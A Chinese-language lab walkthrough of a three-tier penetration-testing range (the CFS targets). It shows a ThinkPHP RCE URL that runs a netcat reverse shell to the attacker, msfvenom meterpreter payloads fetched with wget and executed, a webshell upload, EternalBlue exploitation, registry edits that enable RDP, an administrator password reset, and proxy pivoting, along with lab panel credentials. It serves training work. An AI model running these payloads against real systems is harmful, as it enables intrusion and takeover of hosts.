实验环境配置

TeamsSix师傅的CFS三层网络环境靶场。

链接:https://pan.baidu.com/s/1BL_19bx3eLBxqplS9zSSrQ 提取码:gjzq

下载好后先配置环境

kali linux

# 此主机的IP地址:

192.168.43.239

Target1_CentOS 7 64 位

# 此主机的IP地址:

192.168.43.142

192.168.64.133

# 宝塔后台登陆地址及密码:

地址:http://192.168.170.138:8888/a768f109/

账号:eaj3yhsl

密码:41bb8fee

Target2_Ubuntu 64 位

# 此主机的IP地址:

192.168.64.132

192.168.33.128

# 宝塔后台登陆地址及密码:

地址:http://192.168.64.132:8888/2cc52ec0/

账号:xdynr37d

密码:123qwe..

Target2_Ubuntu 64 位

# 此主机的IP地址:

192.168.33.33

主机密码都是teamssix.com



然后配置target1宝塔服务,用kali访问http://192.168.43.142:8888/a768f109/,把target1的ip添加进去即可。

此时能成功访问target1的web服务,target2的配置同理,可以用target3配置,也可以使用kali通过隧道访问target2配置。

开始实验

kali——>target1

首先使用kali对target1进行攻击





发现目标是thinkphp,使用TPscan工具扫描一波看有没有漏洞

发现目标是thinkphp,使用TPscan工具扫描一波看有没有漏洞



发现有命令执行漏洞

发现有命令执行漏洞

http://192.168.43.142/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls



kali nc监听,利用rce漏洞连接获取权限

# kali

nc -lvp 1234

# 网页执行

http://192.168.43.142/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=nc 192.168.43.239 1234 -e /bin/bash

通过python获取交互式shell

python -c 'import pty; pty.spawn("/bin/bash")'



然后我们将shell转移到msf上去

# 攻击机执行

# 1、生成木马

msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=192.168.43.239 lport=4444 -f elf > shell.elf

# 2、开启临时web服务

python -m http.server 9999

# 3、msf开启监听

msfconsole

use exploit/multi/handler

set payload linux/x64/meterpreter/reverse_tcp

set lhost 192.168.43.239

set lport 4444

exploit

# target1执行

cd /tmp

wget http://192.168.43.239:9999/shell.elf

chmod 777 shell.elf

./shell.elf

成功拿到权限

# 信息收集

getuid

sysinfo

ipconfig or run get_local_subnets

# 添加路由

route add 192.168.64.0 255.255.255.0 1

route print



# 信息收集,端口扫描

background

search portscan

use 5

set rhost 192.168.64.0/24

set ports 80,8080,7001,8000,8888

set threads 10

run

target所在的网段为192.168.64.0/24。于是对其进行端口扫描,发现目标target2为192.168.64.132,其开放了8888端口(宝塔)和80端口,开始第二阶段渗透。

target1——>target2

我们使用socks代理将target2所在网段代理出来

# 添加路由

route add 192.168.64.0 255.255.255.0 1

route print

# msf启用代理

search socks

use auxiliary/server/socks_proxy

set version 4a

exploit

# 修改配置文件

vim /etc/proxychains4.conf

在最后修改

socks4 127.0.0.1 1080

# 使用代理启动火狐

proxychains firefox



使用新打开的火狐访问http://192.168.64.132:8888/2cc52ec0/配置宝塔,将192.168.64.132:90添加进去

账号:xdynr37d

密码:123qwe…

然后访问http://192.168.64.132:90/可以发现是一个cms,主页中提示有SQL注入漏洞,SQL注入点:/index.php?r=vul&keyword=1,不过跑了半天没跑出来。robots.txt中提示了admin后台地址,使用admin/123qwe进入后台。根据文章bagecms漏洞复现上马

然后通过正向木马将shell转移到msf上



msfvenom -p linux/x64/meterpreter/bind_tcp lport=6666 -f elf > bind_7777.elf

proxychains msfconsole

use exploit/multi/handler

set payload linux/x64/meterpreter/bind_tcp

set rhost 192.168.64.132

set lport 6666

run





使用proxifier连接上kali开启的代理



然后用菜刀连接木马

上传木马



执行

msf成功获取到shell



target2——>target3



target2上有下一个网段192.168.33.0/24,老规矩先信息收集

# 网段信息收集

run get_local_subnets

# 将192.168.33.0/24添加到路由

backgroud

route add 192.168.33.0 255.255.255.0 1

# 端口扫描



search portscan

use auxiliary/scanner/portscan/tcp

set rhost 192.168.33.0/24

set ports 80,8080,8888,3389,445,3389

set threads 10

exploit

发现目标开放445、3389端口



先用永恒之蓝攻击试试

use exploit/windows/smb/ms17_010_psexec

set payload windows/meterpreter/bind_tcp

set RHOST 192.168.33.33

run

成功!

开启3389,开启远程登录

chcp 65001

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

REG ADD "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f

直接修改账户密码,利用3389连接

net user

net user Administrator abc123

设置代理

search socks

use auxiliary/server/socks_proxy

set version 4a

set port 1081

exploit

添加代理

成功连接远程桌面

知识总结

网段查询

meterpreter > run get_local_subnets

meterpreter > ipconfig

添加路由

# 在全局给指定的session增删路由

route add 192.168.11.0 255.255.255.0 1 #在session1中添加到达192.168.11.0网段的路由

route del 192.168.12.0 255.255.255.0 2 #在session2中删除到达192.168.12.0网段的路由

route print #打印路由信息

#也可以在进入session下添加路由

run autoroute -s 192.168.11.0/24 #添加路由

run autoroute -d -s 192.168.11.0/24 #删除路由

run autoroute -p #打印路由信息

注意:在实际的内网渗透中,我们可以直接添加到 0.0.0.0/0 的路由。这样,只要该被控主机可达的地址就都可达!

端口扫描

search portsacn

use 5 # 选择tcp的

set rhost 192.168.1.1/24

set ports 80,8080,8888,3389,22,23

set threads 10

exploit

msf设置代理

search socks

use auxiliary/server/socks_proxy

set version 4a

exploit

# 修改配置文件

vim /etc/proxychains4.conf

在最后修改

socks4 127.0.0.1 1080

# 使用代理启动火狐

proxychains firefox